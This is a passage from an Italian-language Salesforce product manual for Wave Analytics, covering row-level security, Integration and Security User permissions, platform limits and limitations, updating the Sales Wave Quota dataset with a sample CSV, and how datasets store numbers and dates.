- **•** I titolari delle serie di dati possono implementare la protezione a livello di riga su ogni serie di dati che creano oppure limitare l'accesso ai suoi record. Se una serie di dati non dispone della protezione a livello di riga, gli utenti che hanno accesso alla serie di dati possono visualizzare tutti i record. Questo documento descrive come configurare la protezione a livello di riga sulle serie di dati e fornisce alcuni esempi di implementazione basati su serie di dati create a partire da dati Salesforce e da dati esterni.
- **•** I titolari delle app, gli amministratori e gli utenti con accesso in qualità di Responsabile a un'app controllano l'accesso alle serie di dati, alle lenti e ai cruscotti digitali all'interno delle app. Questo documento descrive i diversi livelli di accesso per le app e spiega come condividere con altri utenti serie di dati, lenti e cruscotti digitali in un'app.
	- Nota: Wave Analytics non si sincronizza con la condivisione configurata in Salesforce. Configurare invece separatamente la protezione in Wave Analytics. Wave Analytics offre una solida funzione di protezione a livello di riga che consente di modellare molti tipi diversi di controllo degli accessi alle serie di dati.

Per informazioni complete sull'implementazione della protezione per Wave Analytics, vedere [Guida all'implementazione delle misure](https://org62.my.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf) [di sicurezza per Wave Analytics.](https://org62.my.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf)

## Accesso ai dati Salesforce

Wave Analytics richiede l'accesso ai dati Salesforce durante l'estrazione dei dati e quando i dati sono utilizzati nell'ambito della protezione a livello di riga. Wave Analytics ottiene accesso ai dati Salesforce sulla base delle autorizzazioni di due utenti interni di Wave Analytics: Utente integrazione e Utente protezione.

Wave Analytics utilizza le autorizzazioni dell'Utente integrazione per estrarre i dati dagli oggetti e dai campi di Salesforce quando viene eseguito un processo di flusso di dati. Poiché l'Utente integrazione dispone dell'accesso Visualizza tutti i dati, si può scegliere di limitare l'accesso a determinati oggetti e campi che contengono dati sensibili. Se il flusso di dati è configurato in modo da estrarre i dati da un oggetto o da un campo per i quali l'Utente integrazione non è autorizzato, il processo del flusso di dati non riesce.

Wave Analytics utilizza le autorizzazioni dell'Utente protezione per accedere all'oggetto Utente e ai suoi campi quando un utente esegue una query su una serie di dati per la quale la protezione a livello di riga è basata sull'oggetto Utente. L'Utente protezione deve disporre almeno dell'autorizzazione di lettura per ogni campo dell'oggetto Utente incluso in un predicato. Un predicato è una condizione di filtro che definisce la protezione a livello di riga per una serie di dati. Per impostazione predefinita, l'Utente protezione dispone dell'autorizzazione di lettura su tutti i campi standard dell'oggetto Utente. Se il predicato si basa su un campo personalizzato, è necessario concedere all'Utente protezione l'accesso in lettura per il campo. Se l'Utente protezione non ha accesso in lettura a tutti i campi dell'oggetto Utente inclusi in un'espressione del predicato, quando un utente cerca di eseguire una query sulla serie di dati a cui il predicato è applicato, viene visualizzato un errore.

VEDERE ANCHE: [Controllo dell'accesso agli oggetti e ai campi di Salesforce](#page-3405-0) [Considerazioni su Crittografia piattaforma](#page-778-0)

### <span id="page-3405-0"></span>Controllo dell'accesso agli oggetti e ai campi di Salesforce

Wave Analytics richiede l'accesso ai dati Salesforce durante l'estrazione dei dati e quando i dati sono utilizzati nell'ambito della protezione a livello di riga. Configurare le autorizzazioni dell'Utente integrazione sugli oggetti e i campi di Salesforce in modo da controllare l'accesso del flusso di dati ai dati di Salesforce. Configurare le autorizzazioni dell'Utente protezione per abilitare la protezione a livello di riga sulla base dei campi personalizzati dell'oggetto Utente.

Quando si configurano le autorizzazioni per l'Utente integrazione o l'Utente protezione, modificare una versione clonata del profilo utente.

**1.** Da Imposta, immettere *Profili* nella casella Ricerca veloce, quindi selezionare **Profili** e selezionare il profilo utente.

Per l'Utente integrazione, selezionare il profilo Utente integrazione di Analytics Cloud. Per l'Utente protezione, selezionare il profilo Utente protezione di Analytics Cloud.

- **2.** Fare clic su **Clona** per clonare il profilo utente.
- **3.** Assegnare un nome e salvare il profilo utente clonato.
- **4.** Fare clic su **Impostazioni oggetti**.
- **5.** Fare clic sul nome dell'oggetto Salesforce.
- **6.** Fare clic su **Modifica**.
	- **a.** Per abilitare l'autorizzazione sull'oggetto, selezionare **Lettura** nella sezione Autorizzazioni oggetto.
	- **b.** Per abilitare l'autorizzazione su un campo dell'oggetto, selezionare **Lettura** per il campo, nella sezione Autorizzazioni campo.

Nota: Non è possibile modificare le autorizzazioni sui campi standard dell'oggetto Utente.

- **7.** Salvare le impostazioni dell'oggetto.
- **8.** Assegnare il profilo utente clonato all'Utente integrazione o all'Utente protezione.
	- **a.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
	- **b.** Selezionare l'utente a cui assegnare il profilo utente.
	- **c.** Fare clic su **Modifica**.
	- **d.** Nel campo Profilo, selezionare il profilo utente.
	- **e.** Fare clic su **Salva**.
- **9.** Verificare che l'Utente integrazione o l'Utente protezione disponga delle autorizzazioni necessarie per i campi degli oggetti.

## AUTORIZZAZIONI UTENTE

#### **Per clonare un profilo utente:**

**•** "Gestisci profili e insiemi di autorizzazioni"

#### **Per modificare le autorizzazioni oggetto:**

**•** "Gestisci profili e insiemi di autorizzazioni" E

# <span id="page-3406-0"></span>Limiti di Wave Analytics

Questa sezione descrive i limiti di Wave Analytics.

I seguenti limiti sono validi per tutte le versioni supportate. Per aumentare i limiti, rivolgersi a salesforce.com.

### **Limiti di chiamate API**



### **Limiti di memoria dati**



### **Limiti di flusso di dati**



### **Limiti dei dati esterni**





### **Limiti delle query**



## <span id="page-3407-0"></span>Limitazioni di Wave Analytics

Per alcuni aspetti, Wave Analytics presenta delle differenze rispetto ad altre funzionalità di Salesforce.

## I rilasci non sono scaglionati

Tutti i clienti ricevono gli aggiornamenti di Wave Analytics in base allo stesso programma, indipendentemente dall'istanza. Gli aggiornamenti principali correlati avvengono in base a un programma scaglionato.

## Localizzazione

Wave Analytics è stato localizzato con le seguenti eccezioni.

- **•** Non sono supportate le lingue da destra a sinistra, come arabo ed ebraico.
- **•** Un sottoinsieme di messaggi di errore può essere disponibile solo in inglese.
- **•** L'app per dispositivi mobili iOS include solo le versioni in inglese delle serie di dati e dei cruscotti digitali di esempio.

## Supporto limitato all'internazionalizzazione

Wave Analytics fornisce il supporto per l'internazionalizzazione con le seguenti limitazioni.

- **•** È necessario impostare sia la lingua che le impostazioni internazionali per visualizzare le etichette tradotte.
- **•** I dati all'interno delle serie di dati non sono localizzati.
- **•** L'ordinamento dei dati all'interno delle serie di dati potrebbe non funzionare come previsto.
- **•** Ciascuna serie di dati può avere un solo tipo di impostazioni internazionali specificato nei metadati. Chiunque visualizzi la serie di dati vedrà gli stessi valori di data e ora e gli stessi formati di numero e nomi di dimensione, indipendentemente dalle impostazioni internazionali e da quelle della lingua.
- **•** La ricerca nei filtri fa distinzione tra maiuscole e minuscole e riconosce gli accenti. Ad esempio, l'uso del filtro "Andre" non resituisce "André" nei risultati.

**•** La valuta multipla non è supportata. Quando Wave Analytics estrae la valuta predefinita dell'organizzazione, utilizza la valuta per i valori monetari e non la converte in un'altra valuta.

## Non sono supportate le funzioni di accessibilità

Le funzioni di accessibilità non sono state incorporate in Wave Analytics.

## Non sono supportati l'inserimento in pacchetti e l'API dei metadati

L'utilizzo dell'API dei metadati non è supportato per Wave Analytics. Non è possibile inserire in pacchetti o in versioni le applicazioni di Wave Analytics. La migrazione di dati, oggetti e applicazioni di Wave Analytics dalle organizzazioni Sandbox alle organizzazioni di produzione richiede un intervento manuale. Il modello di organizzazione predefinito (Default Org Template, DOT) non è supportato per la duplicazione delle organizzazioni.

## Protezione a livello di campo limitata

La protezione a livello di campo non è disponibile per i dati esterni caricati tramite file. La protezione a livello di campo implementata nei database originali o negli oggetti Salesforce non viene mantenuta quando i dati vengono caricati in una serie di dati Wave Analytics. Per ulteriori informazioni, vedere [Guida all'implementazione delle misure di sicurezza per Wave Analytics.](https://na1.salesforce.com/help/pdfs/en/bi_admin_guide_security.pdf)

## L'app Sales Wave supporta un numero limitato di oggetti Salesforce standard

Sales Wave è appropriato solo per i clienti che utilizzano i seguenti oggetti Salesforce standard:

- **•** Account
- **•** Utenti
- **•** Ruoli
- **•** Opportunità
- **•** Prodotti (voce opportunità)

Sales Wave supporta i campi standard e personalizzati negli oggetti Salesforce standard. L'app non supporta gli oggetti Salesforce personalizzati.

## Supporto dei dati dell'app Sales Wave

Sales Wave non supporta fonti di dati esterne aggiuntive [ad eccezione di un file .CSV](#page-3409-0) a pagina 3565 contenente i dati delle quote a livello di utente. L'importazione di altri dati esterni richiede una licenza Wave Platform. Per informazioni, contattare il proprio rappresentante Salesforce. Sales Wave include le seguenti serie di dati:

- **•** Opportunità
- **•** Opportunità con prodotti
- **•** Quota (Target)

Nota: La serie di dati Quota deve essere aggiornata prima di utilizzare i cruscotti digitali inclusi nell'app Sales Wave. Per ulteriori informazioni, vedere [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales Wave](#page-3409-0) a pagina 3565.

## Supporto del menu Azioni per gli oggetti e le azioni

L'implementazione corrente del menu Azioni offre un supporto limitato per gli oggetti e le azioni Salesforce.

Al momento, è possibile creare i menu Azioni Wave per i seguenti oggetti Salesforce:

- **•** Account
- **•** Casi
- **•** Lead
- **•** Opportunità

Non sono supportate le azioni sui layout di pagina Referenti, Utente o Profilo utente.

L'implementazione corrente dei menu Azioni supporta le [azioni specifiche degli oggetti](https://help.salesforce.com/HTViewHelpDoc?id=creating_object_specific_actions.htm) e le [azioni globali.](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_actions.htm) Non sono supportate le azioni Chatter (Post, Ringraziamenti, Sondaggio) e Salesforce1.

Gli altri oggetti e azioni saranno supportati nei rilasci futuri.

### <span id="page-3409-0"></span>VEDERE ANCHE:

[Considerazioni su Crittografia piattaforma](#page-778-0)

## Aggiornamento della serie di dati Quota (Target) dell'app Sales Wave

Una volta creata l'app Sales Wave, è necessario aggiornare una delle sue serie di dati per essere certi che rispecchi i dati più aggiornati in Sales Wave.



Nota: L'app Sales Wave Analytics è attualmente disponibile come versione pilota. Può essere utilizzata con o senza una licenza Wave Platform. Per utilizzare questa funzione, è necessaria una licenza app Sales Wave Analytics. Per ulteriori informazioni, contattare il proprio responsabile account Salesforce.

AUTORIZZAZIONI **UTENTE** 

Per creare e gestire le applicazioni Wave:

**•** "Gestisci app basate su modelli di Wave Analytics"

Durante la creazione dell'app Sales Wave, viene creata una serie di dati Quota (Target) insieme all'app. Per vedere come i membri del team tengono traccia delle loro quote mensili, trimestrali o annuali in Sales Wave, è necessario aggiornare la serie di dati Quota eseguendo la procedura descritta di seguito.

 $\mathcal{F}$ Nota: Utilizzare i file .CSV che si desidera importare in Sales Wave aprendoli in un editor di testo. Se vengono aperti in Microsoft Excel o in un altro software per fogli di calcolo, in genere i file .CSV vengono riformattati e diventano inutilizzabili in Sales Wave

Nota: Se nella propria società non vengono monitorate le quote a livello di utente, questo passaggio può essere saltato.

- **1.** Creare un file .CSV con i campi seguenti: QuotaAmount, StartDate (nel formato aaaa-mm-gg), OwnerName e Username. Per un esempio, vedere [File .CSV di esempio dell'app Sales Wave](#page-3409-1) a pagina 3571.
- **2.** Salvare il file in una posizione che si ricorda facilmente.
- **3.** In Salesforce, accedere alla pagina iniziale Wave Analytics e trovare la serie di dati Quota (Target).
- **4.** Passare il mouse sopra alla serie di dati e fare clic su **Modifica**.
- <span id="page-3409-1"></span>**5.** Salesforce visualizza la sezione Aggiorna dati. Selezionare **Selezionare un file o trascinarlo qui...**
- **6.** Fare clic su **Aggiorna serie di dati**.
- **7.** Accedere al file .CSV creato nella fase 1 e fare doppio clic su di esso.

## File .CSV di esempio dell'app Sales Wave

Ecco un esempio del file .CSV creato per aggiornare la serie di dati Quota (Target) dell'app Sales Wave.

Nota: Questo file viene fornito soltanto a titolo di esempio. È necessario creare un file .CSV univoco basato sui propri dati Sales Cloud e includere i seguenti campi:

- **•** QuotaAmount
- **•** StartDate
- **•** OwnerName
- **•** Nome utente

Vedere [Aggiornamento della serie di dati Quota \(Target\) dell'app Sales Wave](#page-3409-0) a pagina 3565.

```
Esempio:
```

```
QuotaAmount, StartDate, OwnerName, Username
5000000,2014-01-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-02-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-03-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-04-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-05-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-06-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-07-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-08-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-09-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-10-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-11-01,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-12-01,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,1/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,2/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,3/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,4/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,5/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,6/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,7/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,8/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,9/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,10/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,11/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
6000000,12/1/15,Priya Anand,user9.kthjbnrxifyo@na2.com
5000000,2014-01-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-02-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-03-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-04-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-05-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-06-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-07-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-08-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-09-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-10-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-11-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
5000000,2014-12-01,Nathan Sinha,user18.esm4nmdicvgc@na2.com
```
# Integrazione dei dati Salesforce e dei dati esterni

## Guida all'integrazione dei dati

## <span id="page-3411-0"></span>Integrazione dei dati

È possibile integrare i dati Salesforce e i dati esterni in Wave Analytics per consentire agli utenti di esplorare e visualizzare i dati con l'Explorer e Designer. I dati esterni sono i dati che si trovano al di fuori di Salesforce, ad esempio i dati di applicazioni e fogli di calcolo esterni.

Quando si caricano i dati in Wave Analytics, vengono caricati in serie di dati. Una serie di dati è una raccolta di dati correlati archiviati in un formato denormalizzato ma fortemente compresso.

È possibile utilizzare i seguenti metodi per creare serie di dati in Wave Analytics.



### Applicazioni analitiche

### IN QUESTA SEZIONE:

#### [Serie di dati](#page-3412-0)

Una serie di dati è una raccolta di dati correlati archiviati in un formato denormalizzato ma fortemente compresso. Per ogni licenza piattaforma, l'organizzazione può disporre di un massimo di 250 milioni di righe di dati memorizzati per tutte le serie di dati combinate.

### [JSON del flusso di dati](#page-3415-0)

È possibile utilizzare il flusso di dati per creare una o più serie di dati basate sui dati degli oggetti Salesforce o delle serie di dati esistenti. Un flusso di dati consiste in una serie di istruzioni che specificano i dati che devono essere estratti dagli oggetti Salesforce o dalle serie di dati, le modalità di trasformazione delle serie di dati e quali serie di dati devono essere rese disponibili per le query. Con un flusso di dati è possibile manipolare i dati estratti ed escludere i metadati prima di caricarli in una serie di dati. Il fllusso di dati viene eseguito ogni giorno per consentire l'aggiornamento continuo dei dati.

### [Generatore di serie di dati](#page-3416-0)

Utilizzare il generatore di serie di dati per creare una singola serie di dati basata sui dati di uno o più oggetti Salesforce correlati. Con il generatore di serie di dati è sufficiente puntare e fare clic per individuare e selezionare oggetti Salesforce correlati.

#### [Wave Connector per dati Excel](#page-3416-1)

Salesforce Wave Connector consente di importare facilmente i dati da Microsoft Excel 2013 in Wave Analytics.

### [Interfaccia utente di caricamento per i dati esterni](#page-3416-2)

È possibile utilizzare l'interfaccia utente di caricamento per creare un'unica serie di dati basata su dati esterni. Il file di dati esterni deve essere in formato .csv, .gz o .zip per essere caricato. Per aggiornare i dati, è possibile sovrascrivere i dati della serie di dati caricando un nuovo file di dati esterno.

#### [API dati esterni](#page-3417-0)

<span id="page-3412-0"></span>È possibile utilizzare l'API dati esterni per creare una singola serie di dati basata su dati esterni in formato .csv. È inoltre possibile utilizzare l'API per modificare la serie di dati caricando un nuovo file .csv. Quando si modifica la serie di dati, è possibile scegliere di sovrascrivere tutti i record, aggiungere record, aggiornare record o eliminare record.

### Serie di dati

Una serie di dati è una raccolta di dati correlati archiviati in un formato denormalizzato ma fortemente compresso. Per ogni licenza piattaforma, l'organizzazione può disporre di un massimo di 250 milioni di righe di dati memorizzati per tutte le serie di dati combinate.

Wave Analytics applica uno dei seguenti tipi a ogni campo della serie di dati:

### **Data**

Una data può essere rappresentata sotto forma di giorno, mese, anno e, se si desidera, ora. È possibile raggruppare, filtrare, ed eseguire operazioni matematiche con le date.

### **Dimensione**

Una dimensione è un valore qualitativo, ad esempio una regione, un nome di prodotto o un numero di modello. Le dimensioni sono comode per raggruppare e filtrare i dati. A differenza delle misure, non è possibile eseguire operazioni matematiche sulle dimensioni. Per migliorare le prestazioni delle query, Wave Analytics indicizza tutti i campi delle dimensioni in serie di dati.

#### **Misura**

Una misura è un valore quantitativo, come reddito e tasso di cambio. Le misure consentono di eseguire operazioni come il calcolo del reddito totale e del tasso di cambio minimo.

Per ogni serie di dati creata, è possibile applicare la protezione a livello di riga per limitare l'accesso ai record della serie di dati.



Attenzione: prima di creare una serie di dati, verificare che i dati di origine contengano almeno un valore in ogni colonna. Le colonne che contengono tutti i valori nulli non verranno create nelle serie di dati e non sarà possibile farvi riferimento in flussi di dati, lenti o cruscotti digitali. Considerare la possibilità di fornire un valore predefinito per i valori nulli, ad esempio "n/d" o "vuoto".

### IN QUESTA SEZIONE:

#### [Gestione dei valori numerici nelle serie di dati](#page-3413-0)

Wave Analytics archivia internamente i valori numerici nelle serie di dati come valori lunghi. Ad esempio, archivia il numero "3.200,99" con una scala di "2" come "320099". L'interfaccia utente riconverte il valore archiviato alla notazione decimale visualizzando il numero come "3200,99".

#### [Gestione delle date nelle serie di dati](#page-3413-1)

Quando Wave Analytics carica le date in una serie di dati, suddivide ogni data in più campi, quali giorno, settimana, mese, trimestre e anno, in base all'anno di calendario. Ad esempio, se si estraggono le date da un campo CreateDate, Wave Analytics genera campi data come CreateDate\_Day e CreateDate\_Week. Se l'anno fiscale è diverso dall'anno di calendario, è possibile abilitare Wave Analytics in modo che generi anche i campi data fiscale.

### <span id="page-3413-0"></span>Gestione dei valori numerici nelle serie di dati

Wave Analytics archivia internamente i valori numerici nelle serie di dati come valori lunghi. Ad esempio, archivia il numero "3.200,99" con una scala di "2" come "320099". L'interfaccia utente riconverte il valore archiviato alla notazione decimale visualizzando il numero come "3200,99".

Il valore numerico massimo che è possibile archiviare in una serie di dati è 36.028.797.018.963.967 e il valore numerico minimo è -36.028.797.018.963.968.

Avvertenza: se un valore numerico non rientra in questo intervallo, si potrebbero ottenere risultati imprevisti. Ad esempio, se si tenta di caricare il valore 3.7E-16 con una scala di 16 in una serie di dati, Analytics Cloud tenta di archiviare il valore come 37000000000000000. Tuttavia, poiché questo valore supera quello massimo, Wave Analytics non riesce a caricare l'intero record. Inoltre, se si esegue una query che aggrega le misure, ad esempio Somma o Raggruppa per, e i valori risultanti superano il massimo, il valore oltrepassa i limiti e Wave Analytics restituisce un risultato errato.

### <span id="page-3413-1"></span>Gestione delle date nelle serie di dati

Quando Wave Analytics carica le date in una serie di dati, suddivide ogni data in più campi, quali giorno, settimana, mese, trimestre e anno, in base all'anno di calendario. Ad esempio, se si estraggono le date da un campo CreateDate, Wave Analytics genera campi data come CreateDate Day e CreateDate Week. Se l'anno fiscale è diverso dall'anno di calendario, è possibile abilitare Wave Analytics in modo che generi anche i campi data fiscale.

Wave Analytics genera i seguenti campi data.

